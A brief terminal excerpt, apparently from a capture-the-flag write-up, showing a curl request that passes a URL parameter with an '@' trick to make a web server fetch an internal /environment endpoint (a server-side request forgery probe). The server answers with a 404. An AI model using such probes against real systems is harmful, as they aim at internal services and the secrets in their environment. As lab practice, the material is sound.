 └─$ curl -v http://94.237.56.188:34476/?url=@0.0.0.0:1337/environment
*   Trying 94.237.56.188:34476...
* Connected to 94.237.56.188 (94.237.56.188) port 34476
> GET /?url=@0.0.0.0:1337/environment HTTP/1.1
> Host: 94.237.56.188:34476
> User-Agent: curl/8.5.0
> Accept: */*
>
< HTTP/1.1 404 NOT FOUND
< Server: Werkzeug/3.0.0 Python/3.12.0
< Date: Fri, 16 Feb 2024 13:02:20 GMT
< Content-Type: text/html; charset=utf-8
< Content-Length: 22
< Connection: close
<
{"error":"Not Found"}
* Closing connection